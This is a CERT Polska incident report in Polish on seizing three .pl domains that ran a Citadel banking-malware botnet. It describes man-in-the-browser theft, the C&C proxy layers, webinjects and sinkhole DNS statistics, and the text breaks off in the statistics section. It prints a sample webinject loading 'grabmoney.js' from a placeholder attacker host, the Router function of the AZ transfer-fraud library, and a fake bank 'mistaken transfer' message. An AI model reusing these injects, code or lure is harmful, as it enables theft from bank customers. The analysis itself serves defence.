





## **Strona tytułowa**

Clipart *Saint George*, który jest częścią strony tytułowej, jest dostępny w domenie publicznej i został pobrany z serwisu <clker.com> spod adresu: [http://www.clker.com/](http://www.clker.com/cliparts/K/Q/Z/X/C/S/saint-george.svg) [cliparts/K/Q/Z/X/C/S/saint-george.svg](http://www.clker.com/cliparts/K/Q/Z/X/C/S/saint-george.svg).





# <span id="page-2-0"></span>**1 Streszczenie**

W lutym 2013 roku Naukowa i Akademicka Sieć Komputerowa oraz działający w jej strukturach CERT Polska dokonały przejęcia kontroli nad trzema nazwami domenowymi z końcówką .pl, służącymi do zarządzania jedną z instancji botnetu Citadel. Instancja ta służyła do wykradania danych przesyłanych do serwisów internetowych i była skierowana głównie w polskich użytkowników Internetu. Z zebranych przez CERT Polska informacji wynika, że 11 730 różnych maszyn zostało zainfekowanych tym złośliwym oprogramowaniem. Większość połączeń do C&C pochodziło z Europy oraz Japonii, przy czym aż 77% połączeń pochodziło z Polski. Raport ten przedstawia sposób działania botnetu, sposób wykradania danych użytkowników oraz statystyki dotyczące połączeń do serwerów C&C.



# <span id="page-3-0"></span>**2 Botnet Citadel**

Citadel jest nazwą złośliwego oprogramowania, które powstało na bazie opublikowanego kodu źródłowego bota Zeus.

# <span id="page-3-1"></span>**2.1 Historia**

W lipcu 2007 roku po raz pierwszy zidentyfikowano złośliwe oprogramowanie, które później zostało nazwane "Zeus". Do 2010 roku specjaliści zajmujący się bezpieczeństwem sieci zauważyli wzmożoną aktywność tego oprogramowania. 1 października 2010 roku FBI zidentyfikowało jedną z grup przestępczych wykorzystujących Zeusa, aby wykraść około 70 milionów dolarów używając danych przesłanych przez to oprogramowanie. Jednym ze sposobów rozprzestrzeniania się były wiadomości zawierające phishing wysyłane zarówno przez portal społecznościowy Facebook jak i poprzez pocztę e-mail.

W 2011 roku kod źródłowy Zeusa wyciekł i został opublikowany. Od tego czasu, na jego bazie, powstało wiele różnych mutacji, z których jedną jest Citadel. Model biznesowy botnetu Citadel jest diametralnie różny od opisywanego wcześniej Viruta<sup>[1](#page-3-3)</sup>. Przestępcy, którzy tworzą Citadela, odsprzedają oprogramowanie (tzw. *crimeware pack*) zawierające program budujący malware oraz panel kontrolny botnetu. Następnie klienci sami dbają o zainfekowanie maszyn oraz zbieranie i wykorzystywanie danych. Cały *crimeware pack* w wersji 1.3.4.5 (opisywanej w tym raporcie) został opublikowany w 2012 roku, co pozwoliło na dokładną analizę działania botnetu.

# <span id="page-3-2"></span>**2.2 Przejęcie domen**

W lutym 2013 CERT Polska zidentyfikował jeden z botnetów, o nazwie plitfi, opartych o złośliwe oprogramowanie Citadel, zarządzany przez trzy domeny z końcówką .pl:

- infocyber.pl
- secblog.pl
- online-security.pl

27 lutego 2013 r., na podstawie zebranych danych, NASK dokonał zmiany statusu tych domen w rejestrze na "Server Hold". Status taki uniemożliwia propagację danych do serwerów nazw oraz wprowadzanie zmian przez klienta lub registrara i może być nakładany przez rejestr domen w przypadku wątpliwości prawnych.

Ponieważ powyższe domeny wykorzystywane były do działalności jednoznacznie szkodliwej dla użytkowników sieci Internet, a dane abonentów okazały się fałszywe, 7 marca 2013 r. NASK przejął wszystkie trzy nazwy domenowe i zmienił ich delegacje na serwer nazw kontrolowany przez CERT Polska (sinkhole112.cert.pl).

<span id="page-3-3"></span><sup>1</sup>Raport dotyczący przejęcia domen botnetu Virut można znaleźć pod adresem [http://www.cert.](http://www.cert.pl/PDF/Raport_Virut_PL.pdf) [pl/PDF/Raport\\_Virut\\_PL.pdf](http://www.cert.pl/PDF/Raport_Virut_PL.pdf)



## <span id="page-4-0"></span>**2.3 Opis działania**

Po zainfekowaniu maszyny malware wstrzykuje się do jednego z procesów działających w systemie operacyjnym użytkownika, co pozwala mu na uniknięcie szybkiego wykrycia. Następnie wstrzykuje się we wszystkie procesy, włączając w to proces przeglądarki internetowej (tzw. atak *man in the browser* ), aby kontrolować informacje jakie docierają do użytkownika i móc je przechwycić.

Na rysunku [1](#page-4-1) przedstawiony jest schemat takiego ataku. Na początku, użytkownik wprowadza swój login oraz hasło do jednej z interesujących atakującego stron. Dane te są wysyłane (zielone strzałki) do serwera, tak jak to się dzieje w przypadku normalnego używania stron internetowych. Złośliwe oprogramowanie jednak kopiuje żądanie HTTP i wysyła je (czerwone strzałki) do serwera kontrolującego komputery botnetu (z ang. *Command and Control*, w skrócie C&C). Dzięki temu atakujący uzyskuje dostęp do danych logowania ofiary. Zauważmy, iż nie ma znaczenia czy połączenie miedzy komputerem ofiary a serwerem jest szyfrowane czy nie – złośliwe oprogramowanie ma dostęp do treści komunikacji przed jego zaszyfrowaniem.

Jednak przechwycenie hasła nie zawsze jest jedynym celem realizowanym poprzez atak tego typu. Przestępca, ponieważ "znajduje się" w przeglądarce ofiary jest w stanie również kontrolować zawartość strony prezentowaną użytkownikowi. Umożliwia to wyświetlenie treści nie pochodzących z serwera, z którym ofiara się kontaktuje. Może to służyć np. nakłonieniu użytkownika do przekazania hasła jednorazowego lub podmianie reklam serwowanych na danej stronie na takie, na których zarabia przestępca.

<span id="page-4-1"></span>

Rysunek 1: Schemat ataku *man in the browser*



# <span id="page-5-0"></span>**2.4 Możliwości Citadela i jego konfiguracja**

Przechwytywanie danych logowania oraz zmienianie zawartości stron internetowych to tylko część możliwości Citadela. Komunikacja oraz konfiguracja przysyłana przez serwer C&C jest szyfrowana za pomocą zarówno AES jak i szyfru RC4, co utrudnia analizę ruchu sieciowego oraz próby podsłuchania wymiany danych.

Bot, po zainfekowaniu systemu, kontaktuje się z serwerem przestępcy w celu pobrania konfiguracji. W konfiguracji, dla każdego adresu internetowego, zdefiniowana są akcje, które malware ma wykonać gdy użytkownik odwiedza stronę. Możliwe akcje to:

- 1. Ignorowanie danych logowania wprowadzonych na tej stronie. Dane takie nie są wtedy przesyłane na serwer atakującego. Ograniczenie to jest wprowadzane, gdy użytkownicy często odwiedzają daną stronę internetową, ale przestępca uzna, że nie jest w stanie zarobić na informacjach z niej gromadzonych.
- 2. Przekierowanie danej domeny na inny adres IP. Atakujący w ten sposób blokuje dostęp użytkownikowi do stron, które zawierają informacje dotyczące np. usunięcia złośliwego oprogramowania, albo do aktualizacji bazy oprogramowania antywirusowego zainstalowanego na komputerze ofiary.
- 3. Podejrzenie i nagranie aktywności użytkownika. Umożliwia to zarówno wykonanie zrzutu ekranu z maszyny ofiary jak i nagranie filmu z aktywnością zarejestrowaną na komputerze atakowanego. Pozwala to na przechwycenie danych logowania, gdy użytkownik proszony jest o podanie części hasła, albo podanie znaków hasła w określonej kolejności.
- 4. Wstrzykiwanie kodu do stron internetowych. Umożliwia to podszycie się pod np. stronę banku i przekonanie użytkownika do wykonania akcji, która doprowadzi do przekazania pieniędzy przestępcy.

W celu rozszerzenia możliwości konfiguracyjnych, każdy adres internetowy jest wyrażony za pomocą wyrażeń regularnych (wykorzystując do tego PCRE, czyli *Perl Compatible Regular Expressions*). Dodatkowo, każdy bot otrzymuje zapasowy adres serwera C&C, na którym znajdzie konfigurację, w przypadku gdy podstawowy adres przestanie działać.

# <span id="page-5-1"></span>**2.5 Ukrywanie serwerów C&C**

Architektura botnetu Citadel korzystała z serwerów pośrednich w dostępie do właściwego serwera C&C. Za każdym razem gdy zainfekowana maszyna próbuje połączyć się z wpisaną w jej konfiguracji domeną (np. infocyber.pl) musi wybrać jeden z adresów IP z nią związanych. Najczęściej jest to pierwszy adres IP na liście odpowiedzi serwera DNS. Następnie przesyła pod ten adres IP zgromadzone dane oraz pobiera od niego instrukcje. Ten adres odpowiada jednemu z serwerów oznaczonych na rysunku [2](#page-6-1) jako *Proxy Poziom 1*. Jest to maszyna, z którą bezpośrednio komunikuje się komputer ofiary.

### 2 BOTNET CITADEL



Z ustaleń zespołu CERT Polska wynika, że serwery te zostały przejęte w wyniku włamania. Na każdym z serwerów poziomu 1 znajduje się oprogramowanie, które przekierowuje wszystkie żądania HTTP do jednego z serwerów oznaczonych jako *Proxy Poziom 2*. Analogicznie, każda z tych maszyn przekierowuje żądania do właściwego serwera C&C, który je przetwarza i tą samą drogą przesyła odpowiedź.

Dzięki zastosowaniu tego rozwiązania zidentyfikowanie oraz zablokowanie właściwych C&C jest znacznie utrudnione. Na dodatek, dzięki znacznej liczbie maszyn w warstwie pierwszej i drugiej, utrudnione jest nawet określenie ile serwerów C&C, a w konsekwencji ile botnetów, obecnie działa w Internecie.

<span id="page-6-1"></span>

Rysunek 2: Architektura proxy do C&C

# <span id="page-6-0"></span>**2.6 Webinjecty**

Wstrzykiwanie złośliwego kodu do strony WWW określane jest w konfiguracji botnetu Citadel słowem *webinject*. Dołączony do strony kod HTML jest interpretowany przez przeglądarkę tak jakby się tam znajdował, co pozwala na przykład załączyć dodatkowy skrypt języka JavaScript, który zostanie pobrany z zewnętrznego serwera.

Na listingu [1](#page-6-2) zaprezentowana jest przykładowa konfiguracja botnetu. Po otrzymaniu takiego wpisu, kiedy użytkownik wejdzie na stronę, której adres zaczyna się od http://nasz.internetowy.bank/ to pomiędzy znacznikiem head a końcem znacznika body zostanie umieszczony kod HTML zawarty w sekcji data\_inject.

```
Target URL : "http://nasz.internetowy.bank/*"
data_before
<html*xmlns*>*<head>
data_after
 </body>
data_inject
```


#### <script type="text/javascript" src="https://evilserver.example.com/grabmoney.js">*←-* </script>

Listing 1: Przykładowy webinject.

Dzięki takiej konfiguracji botnetu możliwe jest, zamiast wykorzystania jednego miejsca, gdzie zbierane są dane (tzw. *dropzone*), wykorzystanie kilku maszyn, które zbierają dane z różnych adresów URL.

W pliku konfiguracyjnym przeważnie znajdował się tylko krótki fragment kodu HTML, który powodował wywołanie skryptu w języku JavaScript. Skrypt taki, w przypadku polskich instytucji finansowych, zawierał bibliotekę *AZ*[2](#page-7-0) (nazywaną tak od zmiennych używanych w kodzie) oraz wywołanie z niej funkcji, dostosowane do konkretnego banku. Biblioteka ta, składająca się z 2500 – 3000 linii kodu, ma bardzo różnorodną funkcjonalność, dostosowaną do działalności przestępczej. Pozwalała ona między innymi na:

- Przesyłanie komunikatów HTTP metodami POST i GET. Dzięki temu przestępcy mogli przesyłać dane pomiędzy serwerem banku a kontrolowaną przez nich maszyną. Pozwala to na wykradzenie danych logowania, jak również przesyłanie komend, które mają zostać wykonane.
- Raportowanie błędów oraz śledzenie postępu przestępstwa. Umożliwia to przestępcom bardzo dokładne śledzenie użytkowników oraz przebiegu wykonywanych przez nich akcji.
- Dowolna zmiana wyglądu strony banku. Pozwala to na wyświetlanie informacji z prośbą o wykonanie przelewu, która wygląda dokładnie jakby pochodziła z banku.

Poniżej, na listingu [2](#page-7-1) zaprezentowany jest kod głównej funkcji biblioteki *AZ*. Jest to funkcja odpowiedzialna za przeprowadzenie kolejnych etapów ataku oraz obsługę błędów.

```
1 function Router(stagesTable, loggedInNode) {
2 switch (typeof loggedInNode) {
3 case 'string':
4 loggedInNode = getNodeN(loggedInNode);
5 break;
6 case 'function' :
7 loggedInNode = loggedInNode();
8 break;
9 default:
10 }
11 if (!loggedInNode) {
12 if (window.az7.is_confirmed) {
13 logout();
14 window.az7.is_confirmed = false;
15 }
16 unlockHolder();
17 return false;
18 }
```
<span id="page-7-0"></span><sup>2</sup>Firma TrendMicro określa ten typ kodu JavaScript skrótem [ATS – Automatic Transfer System.](http://www.trendmicro.com.br/cloud-content/us/pdfs/security-intelligence/white-papers/wp_automating_online_banking_fraud.pdf)

### 2 BOTNET CITADEL



```
19 logger.info('Router started', {stage:window.az7.stage});
20 if (!window.az7.stage || window.az7.stage == 'fail' || window.az7.stage == '←-
           success') {
21 unlockHolder();<br>22 return false:
             return false;
23 }
24 var currentStageHandler = stagesTable[window.az7.stage];
25 if (typeof currentStageHandler == 'undefined' || !stagesTable.hasOwnProperty←-
           (window.az7.stage)) {
26 fail("script_error", {message:"Unknown stage found",'param':window.←-
                az7.stage});
27 unlockHolder();
28 return false;
29 }
30 if (typeof currentStageHandler != 'function') {
31 fail("script_error",
32 {
33 'message':"Stage handler is not a function",
34 'stage':window.az7.stage,
35 'param':currentStageHandler.toString()
36 });
37 unlockHolder();
38 return false;<br>39 }
39 }
40 if (Router.timeout) {
41 clearTimeout(Router.timeout);
42 }
43 Router.timeout = setTimeoutWrapped(function () {
44 logger.log('Calling stage ', window.az7.stage, ' handler...');
45 currentStageHandler.call();
46 }, parseInt(3500 + Math.random() * 2000));
47 return true;
48 }
```
Listing 2: Funkcja sterująca.

Biblioteka AZ najczęściej była wykorzystywana do tego, aby przekonać ofiarę, że na jej koncie został zaksięgowany błędny przelew. Następnie wyświetlał się komunikat informujący o tym, że błędnie przelaną kwotę należy zwrócić na pewne konto, które było związane z przestępcami. Przykład takiego komunikatu znajduje się na rysunku [3.](#page-9-0) W celu uwiarygodnienia takiej informacji saldo konta ofiary zostało zwiększone o "błędnie przelaną" kwotę oraz komunikat został dostosowany do wyglądu serwisu transakcyjnego banku. Komunikat taki był wyświetlany tylko wybranym wcześniej klientom.



#### <span id="page-9-0"></span>**Szanowny Kliencie!**

Dzisiaj na Wasze konto został dokonany błędny przelew środkyw pieniężnych w kwocie 29876 PLN od przez przez przez z konta 401141700 torna incurrent vestibility of Zgodnie z zasadami naszego banku ta kwota została zaliczona na Wasze konto rozliczeniowe, ale była zamrożona dla wykorzystania.

Zgodnie z Zasadami korzystania z Serwisu Przelewyw Internetowych (p. 43) celem zapobiegania niesankcjonowanego przelewu środkyw pieniężnych działanie Waszego konta zostało wstrzymane do czasu pełnego zwrotu środkyw pieniężnych na konto 401140300-00000 PROVINCE NORON właściciel ktyrego Donuta-Skreeder zgłosił błędny przelew.

Żeby było Wam łatwiej, system zaraz automatycznie przejdzie do formy przelewu środkyw pieniężnych i wypełni za Was wszystkie potrzebne pola. Proszę potwierdzić ta operację i w ciągu 60 min. Wasz dostęp do poczty będzie wznowiony.

W przypadku Waszei odmowy zastosować się do tej instrukcji prosimy niezwłocznie zwrócić się do najbliższego oddziału Waszego banku z oryginałami umowy obsługi i swoim paszportem. W przypadku niezwrycenia środkyw pieniężnych będziemy zmuszeni przekazać sprawę do policii.

Kwota, ktyra została przelana na Wasze konto będzie automatycznie zablokowana poprzez automatyczny system zwalczania oszustwa (frondsystemem).

· Informacja dla Was:

- · Oszustwo z użyciem kart kredytowych należy do przestępstw karnych. Osoby, ktyre pomagają w praniu (legalizacji) nielegalnie otrzymanych środków pienieżnych (przelewem z kont bankowych) są pociągani do odpowiedzialności karnej zgodnie z ustawodawstwem Rzeczypospolitej Polskiej
- · Sytuację z Waszym kontem uważamy za świadczenie pomocy przy praniu nielegalnie (bez sankcji) przelanych środkyw pieniężnych.

#### Dalej

#### 7 poważaniem

Departament Bezpieczeństwa Informacyjnego Banku

Dział zwalczania on-line-oszustwa

Rysunek 3: Przykładowy komunikat o rzekomo błędnym przelewie.

Na przestrzeni kilku miesięcy obserwowania przejętej instancji botnetu Citadel CERT Polska zidentyfikował różne domeny, na których znajdowała się biblioteka *AZ*. Z naszych obserwacji wynika, że w okresie od lutego do marca 2013 wykorzystywana była domena online-security.pl. W całym okresie monitorowania wykorzystania biblioteki *AZ* byliśmy w stanie zidentyfikować skrypty atakujące klientów 13 polskich instytucji finansowych oraz co najmniej kilku zagranicznych. Pochodziły one z kilku różnych domen w domenach najwyższego poziomu .com oraz .pl.



# <span id="page-10-0"></span>**3 Statystyki**

Poniżej prezentujemy, zebrane w wyniku przejęcia domen, statystyki połączeń dochodzących do serwera sinkhole.

# <span id="page-10-1"></span>**3.1 Kwerendy DNS**

Ze względu na specyfikę systemu nazw, w logach serwera DNS znajdującego się na sinkhole'u znajdują się adresy serwerów DNS-Resolver, które pytały o domeny związane z botnetem Citadel. Należy je rozróżnić od adresów zainfekowanych maszyn – często z jednego DNS-Resolvera korzysta znaczna liczba maszyn. Na wykresie [4](#page-10-2) przedstawiona jest liczba unikalnych adresów IP maszyn pytających o domeny botnetu Citadel.

Przejęcie zostały trzy domeny: infocyber.pl, secblog.pl oraz online-security.pl, które należały do jednej instancji botnetu. Zapytania o te domeny stanowią 99,99% wszystkich zapytań DNS kierowanych do serwera. Pomiędzy 11 a 28 marca 2013 roku serwer obsłużył 1 472 946 kwerend związanych z botnetem.

<span id="page-10-2"></span>

Rysunek 4: Liczba unikalnych adresów IP wykonujących kwerendy DNS

Serwer DNS, podobnie jak w przypadku sinkhole'a botnetu Virut, został skonfiguro-



wany w ten sposób, aby odpowiadać tylko na kwerendy o rekord A oraz rekord NS. Każda inna kwerenda skutkuje odpowiedzią NXDOMAIN. Na rysunku [5](#page-11-1) przedstawiono stosunek zapytań o rekordy A w stosunku do zapytań o pozostałe rekordy.

